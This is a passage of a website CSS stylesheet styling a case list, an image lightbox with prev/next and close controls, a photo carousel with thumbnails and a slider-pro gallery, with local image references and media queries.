    .newsTOnewBottomBoxTimeL h4, .newsTOnewBottomBoxTimeL span {

        padding-left: 16%;

    }

}

.teamlist .caseLdd .caseListdd{
    height: 98%;
}

.tag a {

    display: inline-block;

    border: 1px solid #dededd;

    padding: .03rem .1rem;

    margin-bottom: .04rem;

    margin-right: .05rem;

    color: #808080;

    font-size: .14rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    max-width: 100%;

    -webkit-transition: .5s;

    transition: .5s;

}



.caseLdd {

    width: 100%;

    height: 100%;

    position: relative;

    overflow: hidden;

    border-radius: 0 0 .03rem .03rem;

    -webkit-transition: .5s;

    transition: .5s;

    border-radius: 5px;

    border-radius: 5px 5px 0 0;

}



.caseLdd:hover .caseText {

    border-radius: 0 0 .03rem .03rem;

}



.caseLdd:hover {

    box-shadow: 0 0 16px rgba(0, 0, 0, .1);

}



.caseLdd .button_text_container {

    width: 0%;

    height: 0%;

    position: absolute;

    top: 100%;

    left: 0;

    background: #0258b8;

    z-index: -1;

    -webkit-transition: 1.2s;

    transition: 1.2s;

    border-radius: 50%;

}



.caseLdd:hover .button_text_container {

    top: 0;

    left: -25%;

    width: 150%;

    height: 150%;

    background: #333;

}



.big_img_box {

    position: fixed;

    top: 0px;

    left: 0px;

    width: 100%;

    height: 0;

    transition: 0.5s;

    background: rgba(0, 0, 0, 0.6);

    z-index: 99999999999999999999999999999999;

    overflow: hidden;

}



.big_img_box .item {

    width: 990px;

    height: 650px;

    background-color: #fff;

    position: relative;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);

    transition: 0.5s;

    overflow: hidden;

}



.big_img_box .item .prev {

    opacity: 0;
    transition: 0.5s;
    width: 20%;
    height: 100%;
    display: block;
    text-align: center;
    font-size: 30px;
    font-weight: bold;
    line-height: 46px;
    color: #fff;
    outline: none;
    cursor: pointer;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 9999999;
    cursor: url(../img/caseNewjiantouL.png), default;
}



.big_img_box .item .next {

    opacity: 0;
    transition: 0.5s;
    width: 20%;
    height: 100%;
    display: block;
    text-align: center;
    font-size: 30px;
    font-weight: bold;
    line-height: 46px;
    color: #fff;
    outline: none;
    cursor: pointer;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 9999999;
    cursor: url(../img/caseNewjiantouR.png), default;
}



.big_img_box .item .pnon {

    opacity: 1;

}



.big_img_box .item #big_close {

    position: absolute;

    top: 0px;

    right: 0px;

    width: 50px;

    height: 50px;

    opacity: 0;

    text-align: center;

    line-height: 50px;

    font-size: 20px;

    color: #000;

    font-weight: bold;

    transition: 0.5s;

    background: url(../img/close_black.png) no-repeat center;

    outline: none;

    cursor: pointer;

    transition: 0.7s;

    z-index: 999999999999999999;
    background-size: 20px;
}



.big_img_box .item #big_close:hover {

    color: #666;

}



.big_img_box .item_open1 {

    height: 650px;

}



.big_img_box .item_open2 {

    width: 990px;

}



.big_img_box .item_open2 #big_close {

    opacity: 1;

}



.big_img_box .item_box {

    position: relative;

    width: 990px;
    height: 550px;


}


.big_img_box .item_box>a.honorImg1Alert{
    width: 990px;
    height: 550px;
    display: block;
    box-shadow: 0 0 0 rgb(0 0 0 / 0%);
}


.big_img_box .item_box .img {

    width: 990px;

    height: 550px;

    position: relative;

    display: block;

}

.big_img_box .honorMore1{
    padding: 0 30px;
    line-height: 50px;
    font-size: 0.16rem;
}



.big_img_box .item_box .img img {

    transition: 0.7s;

    position: absolute;

    max-width: 100%;

    max-height: 100%;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    margin: auto;

}


.big_img_menu{
    height: 50px;
    border-bottom: 1px solid #f2f2f2;
}


.big_img_box .item_box .img img {

    width: 750px;

    height: 430.5px;

    width: 100%;

}



.big_img_box .item_box .text {

    border-top: none;

    transition: 0.5s;

    padding: 0 20px;

    padding-top: 20px;

    padding-bottom: 20px;

}



.big_img_box .item_box .text a {

    font-size: 18px;

    font-weight: normal;

    font-stretch: normal;

    line-height: 30px;

    display: block;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    letter-spacing: 0px;

    color: #4d4d4d;

    transition: 0.5s;

    transition: 0.7s;

}



.big_img_box .item_box .text a:hover {

    color: #ff770f;

}



.big_img_box .item_box .text p {

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    font-size: 16px;

    font-weight: normal;

    font-stretch: normal;

    line-height: 30px;

}



.big_img_box .item_box:hover .text a {

    color: #ff770f;

}



.open {

    height: 100%;

}



.item_box .caseLdd i .caseListdd img.caseImgList1 {

    width: 100%;

    height: 100%;

}



.item_box .caseLdd .caseText {

    position: absolute;

    height: 1.2rem;

    bottom: 0;

    width: 100%;

    background: rgba(255, 255, 255, .7);

    padding: 0.1rem 4%;

}



#imgBox img {

    display: block;

    width: 80%;

    margin: 30px auto;

}



.Honoryingcang {

    width: 100vw;

    height: 100vh;

    overflow: hidden;

}



.teamlist li i {

    display: block;

    position: relative;

    padding: 64% 34%;

    overflow: hidden;

    border: 1px solid #d8d8d8;

    background: #fff;

    border-radius: 5px 5px 0 0;

}



.slider-pro {

    font-family: 'Open Sans', Arial;

}



/* Example 5 */



#example5 .sp-thumbnail-image-container {

    width: 140px;

    height: 80px;

    overflow: hidden;

    float: left;

}



#example5 .sp-thumbnail-image {

    height: 100%;

    width: 100%;

    object-fit: cover;

}



#example5 .sp-thumbnail-text {

    width: 140px;

    float: right;

    height: 80px;

    padding: 15px;

    background-color: #F0F0F0;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}



#example5 .sp-thumbnail-title {

    margin-bottom: 5px;

    text-transform: uppercase;

    color: #333;

}



#example5 .sp-thumbnail-description {

    font-size: 14px;

    color: #333;

}



@media (max-width: 500px) {

    #example5 .sp-thumbnail {

        text-align: center;

    }

    #example5 .sp-thumbnail-image-container {

        display: none;

    }

    #example5 .sp-thumbnail-text {

        width: 120px;

    }

    #example5 .sp-thumbnail-title {

        font-size: 12px;

        text-transform: uppercase;

    }

    #example5 .sp-thumbnail-description {

        display: none;

    }

}



.caseBimg {

position: fixed;

top: -300%;

left: 0;

background: #171717;

z-index: 9999999999999;

width: 100vw;

height: 0vh;

padding-top: 0.4rem;

display: block;

-webkit-transition: .8s;

transition: .8s;

overflow: hidden;
}



.sp-image {

    width: 100%;

    height: 500px !important;

    object-fit: contain;

    background: #fff;

    display: block;

}



.sp-thumbnail-container {

    height: 100px !important;

}



.caseBimg i {

    position: absolute;

    right: 0.5rem;

    top: 0.5rem;

    z-index: 999999;

    cursor: pointer;

}



.caseBimg i img {

    width: 0.3rem;

    height: 0.3rem;

    display: block;

}



/* .sp-slides-container,.sp-mask,.sp-slides,.sp-slide,.sp-image-container{    width: 800px !important;    height: 500px !important;    display: block;    left: 0 !important;} */



#play {

    width: 990px;

    text-align: center;

    position: relative;

    overflow: hidden;

    margin: 0px auto 25px;

    height: 632px;

    overflow: hidden;

}



#play .change_a {

    width: 10%;

    height: 552px;

    position: absolute;

    top: 60px;

    z-index: 1;

    cursor: pointer;

    display: block;

    overflow: hidden;

    /* background: url(about:blank); */



}



#play .prev_a {

    left: 0;
    cursor: url(../img/caseNewjiantouL.png), default;

}



#play .next_a {

    right: 0;

    cursor: url(../img/caseNewjiantour.png), default;
}



#play .change_a span {

    width: 24px;

    height: 43px;

    display: block;

    position: absolute;

    top: 50%;

    margin-top: -21px;

    display: none

}



#play .prev_a span {

     cursor: url(../img/caseNewjiantouL.png) default;

}



#play .next_a span {

    

}



#play .img_ul {

    position: relative;

    z-index: 1;

}



#play .img_ul li {

    width: 990px;

    height: 612px;

}



#play .img_ul li img {

    display: block;

    width: 100%;

    height: 572px;

    object-fit: cover;

}



.img_ulText{

    font-size: 16px;

    color: #7b7b7b !important;

    text-align: center;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    padding: 0 15px;

    display: block;

    line-height: 60px;

}

.img_hdBg{

    width: 990px;

    background-color: #222222;

    overflow: hidden;

    height: 66px;

    padding: 0px 0;

    height: 128px;

    margin-top: 15px;

    margin: 0px auto;

    position: relative;



    overflow: hidden;

}

.img_hd {

    width: 830px;

    background-color: #222222;

    overflow: hidden;

    height: 66px;

    padding: 13px 0;

    height: 99px;

    margin-top: 15px;

    margin: 0px auto;

    position: relative;

    box-sizing: content-box;

    overflow: hidden;

}



.img_hd ul {

    position: absolute;

    z-index: 1;

}



.img_hd ul li {

    float: left;

    width: 132px;

    height: 98px;

    border: 4px solid #444;

    cursor: pointer;

    margin: 0 15px 0 1px;

    overflow: hidden;

    *display: inline;

    padding: 1px;

    text-align: center;

    border-radius: 4px;

}



.img_hd ul li a {

    display: block;

    width: 126px;

    height: 92px;

    transform: translate(-1px, -1px);

}



.img_hd ul li img {

    width: 100%;

    height: 92px;

    display: block;

}



.img_hd ul li.on {

    border-color: rgb(45, 150, 233);

}



.img_hdBg .bottom_a {

width: 44px;

height: 44px;

position: absolute;

display: block;

top: 50%;

margin-top: -22px;

cursor: pointer;

z-index: 10;

background: #333;

border-radius: 50%;
}



.img_hdBg .prev_a {
    left: 20px;
    background: #444 url(../img/s_gallery_2012110702L.png) no-repeat center;
}



.img_hdBg .next_a {

background: #444 url(../img/s_gallery_2012110702R.png) no-repeat center;

right: 20px;
}



#caseListAlert  .caseLine{

    display: none;

}

.playfanhuiliebiao{
    display: block;
    color: #9c9c9c;
    background: #444;
    width: 138px;
    height: 36px;
    border-radius: 18px;
    margin: 20px auto;
    position: relative;
    z-index: 99999999999999999999999999999999;
    text-align: center;
    line-height: 36px;
    font-size: 16px;
    cursor: pointer;
}


.xiangceAlert{
    width: 1070px;
    margin: 0 auto;
    background: #000;
    padding-bottom: 1px;
}


@media(max-width:1660px){

    .caseBimg{

        padding-top: 0.1rem;

    }

    .fanhuiliebiao{
        display: none;
    }

}


#caseListAlert li .caseListTitle{
    text-align: left;
}

#caseListAlert li  p{
    text-align: left;
}

#caseListAlert li  p a{
    color: #999;
    display: inline-block;
    padding-left: 10px;
    -webkit-transition: .5s;
    transition: .5s;
}

#caseListAlert li:hover  p a{
    color: #fff;
}

.picture-content span{
    position: absolute;
    width: 100%;
    height: 40px;
    display: block;
    text-align: center;
    color: #333;
    line-height: 40px;
    top: -40px;
    border-bottom: 1px solid #f2f2f2;
    overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
padding: 0 20px;
}

.big_img_box .honorImg1{
    padding: 0;
}

.searchBox{
    padding-bottom: 0.5rem;
}